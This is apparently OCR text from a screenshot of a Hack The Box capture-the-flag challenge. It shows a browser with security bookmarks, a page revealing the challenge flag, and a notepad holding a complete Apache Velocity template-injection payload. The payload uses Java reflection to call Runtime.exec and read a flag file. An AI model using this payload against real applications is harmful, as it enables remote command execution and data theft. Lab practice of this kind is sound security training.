 Apache Velo
Labyrinth L
Server-side
Cross Site
xss-payload
Anton Garcia
94.237.60.112:39464
HackTricks - Hack…
CyberChef
notes
reverse_shells
docs
tools
attacks
Excalidraw | Hand…
Enter text to translate english to voxalith!
Submit →
Inspector
Console
Debugger
Network
Style Editor
Search HTML
<!DOCTYPE html>
<html lang="en" data-darkreader-mode="dynamic" data-darkreader-scheme="dark">
event
<head> ••• </head>
<body>
<form class="fire-form" action="" method="post"> ••• </form>
<h2 class="fire">HTB{f13ry_t3mpl4t35_fr0m_th3_d3pth5!!}</h2>
</body>
</html>
Filt
:hov .cl
Pseud
eleme
This El
element
}
.fire
Layout
Flexbox
Select a Fl
or item to
Grid
CSS Grid is
this page
Box Model
Online Notepad
https://onlinenotepad.org/notepad
3
HackTricks - Hack…
CyberChef
notes
reverse_shells
docs
tools
attacks
Online Notepad
File
Edit
Insert
View
Help
Font Family
Font Sizes
#set($s="")
#set($stringClass=$s.getClass())
#set($stringBuilderClass=$stringClass.forName("java.lang.StringBuilder"))
#set($inputStreamClass=$stringClass.forName("java.io.InputStream"))
#set($readerClass=$stringClass.forName("java.io.Reader"))
#set($inputStreamReaderClass=$stringClass.forName("java.io.InputStreamReader"))
#set($bufferedReaderClass=$stringClass.forName("java.io.BufferedReader"))
#set($collectorsClass=$stringClass.forName("java.util.stream.Collectors"))
#set($systemClass=$stringClass.forName("java.lang.System"))
#set($stringBuilderConstructor=$stringBuilderClass.getConstructor())
#set($inputStreamReaderConstructor=$inputStreamReaderClass.getConstructor($inputStreamClass))
#set($bufferedReaderConstructor=$bufferedReaderClass.getConstructor($readerClass))
#set($runtime=$stringClass.forName("java.lang.Runtime").getRuntime())
#set($process=$runtime.exec("cat /flagcf32a504be.txt"))
#set($null=$process.waitFor() )
#set($inputStream=$process.getInputStream())
#set($inputStreamReader=$inputStreamReaderConstructor.newInstance($inputStream))
#set($bufferedReader=$bufferedReaderConstructor.newInstance($inputStreamReader))
#set($stringBuilder=$stringBuilderConstructor.newInstance())
#set($output=$bufferedReader.lines().collect($collectorsClass.joining($systemClass.lineSeparator())))
$output